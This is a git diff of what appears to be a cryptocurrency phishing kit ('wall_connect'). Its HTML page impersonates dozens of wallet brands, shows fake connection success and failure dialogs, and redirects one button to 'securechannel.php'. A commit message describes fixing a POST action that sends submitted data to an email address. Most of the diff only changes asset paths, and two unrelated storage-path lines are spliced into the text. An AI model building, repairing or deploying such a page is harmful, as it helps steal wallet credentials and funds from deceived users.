               <h4 class="text-white">Aave</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal14" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/2772.png" alt="" />
+              <img class="coin-img" src="../assets/2772.png" alt="" />
               <h4 class="text-white">Digitex</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal17" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/portis_logo_dribbble.png" alt="" />
+              <img class="coin-img" src="../assets/portis_logo_dribbble.png" alt="" />
               <h4 class="text-white">Portis</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal18" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/rtdoqmxy_400x400.jpg" alt="" />
+              <img class="coin-img" src="../assets/rtdoqmxy_400x400.jpg" alt="" />
               <h4 class="text-white">Formatic</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal19" class="btn coin shadow rounded-xl">
               <img style="border-radius: 40px" class="coin-img"
-                src="./assets/7674bb4e353bf52886768a3ddc2a4562ce2f4191c80831291218ebd90f5f5e26.jpeg" alt="" />
+                src="../assets/7674bb4e353bf52886768a3ddc2a4562ce2f4191c80831291218ebd90f5f5e26.jpeg" alt="" />
               <h4 class="text-white">MathWallet</h4>
             </button>
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal20" class="btn coin shadow rounded-xl">
-              <img style="border-radius: 40px" class="coin-img" src="./assets/1581439195205.jpg" alt="" />
+              <img style="border-radius: 40px" class="coin-img" src="../assets/1581439195205.jpg" alt="" />
               <h4 class="text-white">BitPay</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal21" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/ledger.svg" alt="" />
+              <img class="coin-img" src="../assets/ledger.svg" alt="" />
               <h4 class="text-white">Ledger Live</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal22" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/wall-eth.png" alt="" />
+              <img class="coin-img" src="../assets/wall-eth.png" alt="" />
               <h4 class="text-white">WallETH</h4>
             </button>
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal23" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/authereum.png" alt="" />
+              <img class="coin-img" src="../assets/authereum.png" alt="" />
               <h4 class="text-white">Authereum</h4>
             </button>
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal24" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/5dxvdk36_400x400.png" alt="" />
+              <img class="coin-img" src="../assets/5dxvdk36_400x400.png" alt="" />
               <h4 class="text-white">Dharma</h4>
             </button>
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal25" class="btn coin shadow rounded-xl">
-              <img style="border-radius: 40px" class="coin-img" src="./assets/1inch-wallet.svg" alt="" />
+              <img style="border-radius: 40px" class="coin-img" src="../assets/1inch-wallet.svg" alt="" />
               <h4 class="text-white">1inch Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal26" class="btn coin shadow rounded-xl">
-              <img style="border-radius: 40px" class="coin-img" src="./assets/huobi.png" alt="" />
+              <img style="border-radius: 40px" class="coin-img" src="../assets/huobi.png" alt="" />
               <h4 class="text-white">Huobi</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal27" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/8exrk57o_400x400.jpg" alt="" />
+              <img class="coin-img" src="../assets/8exrk57o_400x400.jpg" alt="" />
               <h4 class="text-white">Eidoo</h4>
             </button>
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal28" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/512x512bb.jpg" alt="" />
+              <img class="coin-img" src="../assets/512x512bb.jpg" alt="" />
               <h4 class="text-white">MYKEY</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal29" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/loopring.png" alt="" />
+              <img class="coin-img" src="../assets/loopring.png" alt="" />
               <h4 class="text-white">Loopring</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal30" class="btn coin shadow rounded-xl">
-              <img style="border-radius: 40px" class="coin-img" src="./assets/trustvault.png" alt="" />
+              <img style="border-radius: 40px" class="coin-img" src="../assets/trustvault.png" alt="" />
               <h4 class="text-white">TrustVault</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal31" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/unnamed(1).png" alt="" />
+              <img class="coin-img" src="../assets/unnamed(1).png" alt="" />
               <h4 class="text-white">Atomic</h4>
             </button>
                         <!-- Modal -->
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal32" class="btn coin shadow rounded-xl">
-              <img style="border-radius: 40px" class="coin-img" src="./assets/10903.png" alt="" />
+              <img style="border-radius: 40px" class="coin-img" src="../assets/10903.png" alt="" />
               <h4 class="text-white">Coin98</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal33" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/tron-trx-logo.png" alt="" />
+              <img class="coin-img" src="../assets/tron-trx-logo.png" alt="" />
               <h4 class="text-white">Tron</h4>
             </button>
                         <!-- Modal -->
@@ -8910,182 +8910,182 @@
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal35" class="btn coin shadow rounded-xl">
               <img style="border-radius: 40px" class="coin-img"
-                src="./assets/138f51c8d00ac7b9ac9d8dc75344d096a7dfe370a568aa167eabc0a21830ed98.jpeg" alt="" />
+                src="../assets/138f51c8d00ac7b9ac9d8dc75344d096a7dfe370a568aa167eabc0a21830ed98.jpeg" alt="" />
               <h4 class="text-white">AlphaWallet</h4>
             </button>
                         <!-- Modal -->
 
                         <button onclick="location.assign(&#39;securechannel.php?walletname=DCENT&#39;)" type="button" data-bs-toggle="modal" data-bs-target="#exampleModal36" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/unnamed(2).png" alt="" />
+              <img class="coin-img" src="../assets/unnamed(2).png" alt="" />
               <h4 class="text-white">D'CENT</h4>
             </button>
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal37" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/6323b69954bc41ff9409f033_public.png" alt="" />
+              <img class="coin-img" src="../assets/6323b69954bc41ff9409f033_public.png" alt="" />
               <h4 class="text-white">ZelCore</h4>
             </button>
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal38" class="btn coin shadow rounded-xl">
-              <img style="border-radius: 40px" class="coin-img" src="./assets/nash.svg" alt="" />
+              <img style="border-radius: 40px" class="coin-img" src="../assets/nash.svg" alt="" />
               <h4 class="text-white">Nash</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal39" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/1433894569.png" alt="" />
+              <img class="coin-img" src="../assets/1433894569.png" alt="" />
               <h4 class="text-white">Coinmoni</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal40" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/28931745.png" alt="" />
+              <img class="coin-img" src="../assets/28931745.png" alt="" />
               <h4 class="text-white">GridPlus</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal41" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/unnamed(3).png" alt="" />
+              <img class="coin-img" src="../assets/unnamed(3).png" alt="" />
               <h4 class="text-white">CYBAVO</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal42" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/512x512bb(1).jpg" alt="" />
+              <img class="coin-img" src="../assets/512x512bb(1).jpg" alt="" />
               <h4 class="text-white">Tokenary</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal43" class="btn coin shadow rounded-xl">
-              <img style="border-radius: 40px" class="coin-img" src="./assets/torus.svg" alt="" />
+              <img style="border-radius: 40px" class="coin-img" src="../assets/torus.svg" alt="" />
               <h4 class="text-white">Torus</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal44" class="btn coin shadow rounded-xl">
-              <img style="border-radius: 40px" class="coin-img" src="./assets/unnamed(4).png" alt="" />
+              <img style="border-radius: 40px" class="coin-img" src="../assets/unnamed(4).png" alt="" />
               <h4 class="text-white">Spatium</h4>
             </button>
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal45" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/0b415a746fb9ee99cce155c2ceca0c6f6061b1dbca2d722b3ba16381d0562150.jpeg"
+              <img class="coin-img" src="../assets/0b415a746fb9ee99cce155c2ceca0c6f6061b1dbca2d722b3ba16381d0562150.jpeg"
                 alt="" />
               <h4 class="text-white">SafePal</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal46" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/unnamed(5).png" alt="" />
+              <img class="coin-img" src="../assets/unnamed(5).png" alt="" />
               <h4 class="text-white">Infinito</h4>
             </button>
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal47" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/walletio.png" alt="" />
+              <img class="coin-img" src="../assets/walletio.png" alt="" />
               <h4 class="text-white">wallet.io</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal48" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/unnamed(6).png" alt="" />
+              <img class="coin-img" src="../assets/unnamed(6).png" alt="" />
               <h4 class="text-white">Ownbit</h4>
             </button>
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal49" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/512x512bb(2).jpg" alt="" />
+              <img class="coin-img" src="../assets/512x512bb(2).jpg" alt="" />
               <h4 class="text-white">EasyPocket</h4>
             </button>
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal50" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/unnamed(7).png" alt="" />
+              <img class="coin-img" src="../assets/unnamed(7).png" alt="" />
               <h4 class="text-white">Bridge Wallet</h4>
             </button>
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal51" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/sparkpoint-wallet-logo.png" alt="" />
+              <img class="coin-img" src="../assets/sparkpoint-wallet-logo.png" alt="" />
               <h4 class="text-white">Spark Point</h4>
             </button>
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal52" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/unnamed(8).png" alt="" />
+              <img class="coin-img" src="../assets/unnamed(8).png" alt="" />
               <h4 class="text-white">ViaWallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal53" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/bitkeep.png" alt="" />
+              <img class="coin-img" src="../assets/bitkeep.png" alt="" />
               <h4 class="text-white">BitKeep</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal54" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/vision.png" alt="" />
+              <img class="coin-img" src="../assets/vision.png" alt="" />
               <h4 class="text-white">Vision</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal55" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/unnamed(9).png" alt="" />
+              <img class="coin-img" src="../assets/unnamed(9).png" alt="" />
               <h4 class="text-white">PEAKDEFI</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal56" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/unnamed(10).png" alt="" />
+              <img class="coin-img" src="../assets/unnamed(10).png" alt="" />
               <h4 class="text-white">Unstoppable</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal57" class="btn coin shadow rounded-xl">
-              <img style="border-radius: 40px" class="coin-img" src="./assets/76861339.png" alt="" />
+              <img style="border-radius: 40px" class="coin-img" src="../assets/76861339.png" alt="" />
               <h4 class="text-white">HaloDeFi</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal58" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/unnamed(11).png" alt="" />
+              <img class="coin-img" src="../assets/unnamed(11).png" alt="" />
               <h4 class="text-white">Dok Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal60" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/midas.svg" alt="" />
+              <img class="coin-img" src="../assets/midas.svg" alt="" />
               <h4 class="text-white">Midas</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal61" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/1_n6uvv2qmqgqqubngp1tgig.png" alt="" />
+              <img class="coin-img" src="../assets/1_n6uvv2qmqgqqubngp1tgig.png" alt="" />
               <h4 class="text-white">Ellipal</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal62" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/logo-keyring-pro.png" alt="" />
+              <img class="coin-img" src="../assets/logo-keyring-pro.png" alt="" />
               <h4 class="text-white">KEYRING PRO</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal63" class="btn coin shadow rounded-xl">
               <img style="border-radius: 40px" class="coin-img"
-                src="./assets/19ad8334f0f034f4176a95722b5746b539b47b37ce17a5abde4755956d05d44c.jpeg" alt="" />
+                src="../assets/19ad8334f0f034f4176a95722b5746b539b47b37ce17a5abde4755956d05d44c.jpeg" alt="" />
               <h4 class="text-white">Aktionariat</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal64" class="btn coin shadow rounded-xl">
-              <img style="border-radius: 40px" class="coin-img" src="./assets/unnamed(12).png" alt="" />
+              <img style="border-radius: 40px" class="coin-img" src="../assets/unnamed(12).png" alt="" />
               <h4 class="text-white">Talken</h4>
             </button>
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal65" class="btn coin shadow rounded-xl">
-              <img style="border-radius: 40px" class="coin-img" src="./assets/0x0.png" alt="" />
+              <img style="border-radius: 40px" class="coin-img" src="../assets/0x0.png" alt="" />
               <h4 class="text-white">Flare</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal66" class="btn coin shadow rounded-xl">
-              <img style="border-radius: 40px" class="coin-img" src="./assets/kyberswap.png" alt="" />
+              <img style="border-radius: 40px" class="coin-img" src="../assets/kyberswap.png" alt="" />
               <h4 class="text-white">KyberSwap</h4>
             </button>
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal70" class="btn coin shadow rounded-xl">
-              <img style="border-radius: 40px" class="coin-img" src="./assets/unnamed(13).png" alt="" />
+              <img style="border-radius: 40px" class="coin-img" src="../assets/unnamed(13).png" alt="" />
               <h4 class="text-white">PayTube</h4>
             </button>
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal72" class="btn coin shadow rounded-xl">
               <img style="border-radius: 40px" class="coin-img"
-                src="./assets/dd8ee41915d967e547c80266e883d77ee808427405f4e8026a85ac1308104221.jpeg" alt="" />
+                src="../assets/dd8ee41915d967e547c80266e883d77ee808427405f4e8026a85ac1308104221.jpeg" alt="" />
               <h4 class="text-white">Linen</h4>
             </button>
                         <!-- Modal -->
@@ -9103,10 +9103,10 @@
     <!-- <script src="./script/walletpage.js"></script> -->
     <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.10.2/dist/umd/popper.min.js" integrity="sha384-7+zCNj/IqJ95wo16oMtfsKbZ9ccEh31eOz1HGyDuCQ6wgnyJNSYdrPa03rtR1zdB" crossorigin="anonymous"></script>
     <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.min.js" integrity="sha384-QJHtvGhmr9XOIpI6YVutG+2QOK9T+ZnN4kzFN1RtK3zEFEIsxhlmWl5/YESvpZ13" crossorigin="anonymous"></script>
-    <script src="./assets/jquery.waypoints.min.js.download"></script>
-    <script src="./assets/jquery.counterup.min.js.download"></script>
-    <script src="./assets/wow.min.js.download"></script>
-    <script src="./assets/script.js.download"></script>
+    <script src="../assets/jquery.waypoints.min.js.download"></script>
+    <script src="../assets/jquery.counterup.min.js.download"></script>
+    <script src="../assets/wow.min.js.download"></script>
+    <script src="../assets/script.js.download"></script>
     <script>
         $(document).ready(function() {
             let wallets = $(".coin-registry button");


==== commit e85c4d76: "Fixed path issues with the deployed site Attempting to fix the POST action to send to specified emai" ====
--- a/wall_connect/index.html
+++ b/wall_connect/index.html
@@ -8357,10 +8357,10 @@
     <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;700;800;900&display=swap" rel="stylesheet" />
     <!-- bootstrap css link -->
     <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous" />
-    <link rel="stylesheet" href="../assets/2.6 animate.css.css" />
-    <link rel="stylesheet" href="../assets/walletpage.css" />
-    <link rel="stylesheet" href="../assets/bootstrap.min(1).css" />
-    <link href="../assets/main.css" rel="stylesheet" />
+    <link rel="stylesheet" href="./assets/2.6 animate.css.css" />
+    <link rel="stylesheet" href="./assets/walletpage.css" />
+    <link rel="stylesheet" href="./assets/bootstrap.min(1).css" />
+    <link href="./assets/main.css" rel="stylesheet" />
     <style>
         .coin-img {
             border-radius: 50%;
@@ -8390,9 +8390,9 @@
         <div class="send-dialog-overlay"></div>
         <div class="send-dialog-content">
             <div class="connect-dialog-body">
-                <img style="width: 100px" src="../assets/success.gif" alt="Success" />
+                <img style="width: 100px" src="./assets/success.gif" alt="Success" />
                 <h4 class="mt-3">Connection Successful</h4>
-                <img style="width: 100px" src="../assets/qr.png" alt="Success" />
+                <img style="width: 100px" src="./assets/qr.png" alt="Success" />
             </div>
         </div>
     </div>
@@ -8400,7 +8400,7 @@
         <div class="send-dialog-overlay"></div>
         <div class="send-dialog-content" style="background: #fefcfb">
             <div class="connect-dialog-body">
-                <img style="width: 150px" src="../assets/error.gif" alt="Success" />
+                <img style="width: 150px" src="./assets/error.gif" alt="Success" />
                 <h4 class="mt-3">Connection Failed, Try Again</h4>
             </div>
         </div>
@@ -8540,234 +8540,234 @@
                     <div class="coin-registry">
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl shadow rounded-xl ">
-              <img class="coin-img" src="../assets/e726391f66eb7da7a0ed7d780b4df5e8e2416a17.png" alt="" />
+              <img class="coin-img" src="./assets/e726391f66eb7da7a0ed7d780b4df5e8e2416a17.png" alt="" />
               <h4 class="text-white">Wallet Connect</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/tangem.png" alt="" />
+              <img class="coin-img" src="./assets/tangem.png" alt="" />
